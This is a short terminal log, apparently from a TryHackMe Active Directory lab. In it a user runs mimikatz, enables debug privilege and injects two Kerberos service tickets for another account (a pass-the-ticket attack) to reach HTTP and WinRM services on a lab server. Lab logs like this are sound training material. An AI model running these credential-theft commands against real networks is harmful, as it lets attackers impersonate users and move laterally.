 PS C:\Users\t2_robin.wyatt> C:\Tools\mimikatz_trunk\x64\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
* File: 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
mimikatz # kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_WSMAN~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
* File: 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_WSMAN~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
mimikatz #